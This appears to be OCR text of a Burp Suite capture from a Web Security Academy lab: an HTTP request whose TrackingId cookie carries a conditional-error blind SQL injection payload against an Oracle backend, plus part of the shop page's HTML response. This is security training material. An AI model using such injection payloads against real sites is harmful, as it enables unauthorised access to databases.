 Request
Pretty Raw Hex \n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0aaa00c804d85e6980a8082100010034.web-security-academy.net
3 Cookie: TrackingId=MLVC9irv5bW259Nd' AND (SELECT CASE WHEN (1=2) THEN
TO_CHAR(1/0) ELSE 'a' END FROM dual)= 'a ; session=
bRG4qevvcPG0j9uIp5yJkmW6etWk8G2t
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aaa00c804d85e6980a8082100010034.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>
Corporate gifts
</h1>
57 </section>
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a class="filter-category" href="/">
All
</a>
61 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
62 <a class="filter-category selected" href="
/filter?category=Corporate+gifts">
Corporate gifts
</a>
63 <a class="filter-category" href="
/filter?category=Food+%26+Drink">
Food & Drink
</a>
64 <a class="filter-category" href="
/filter?category=Lifestyle">
Lifestyle
</a>
65 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>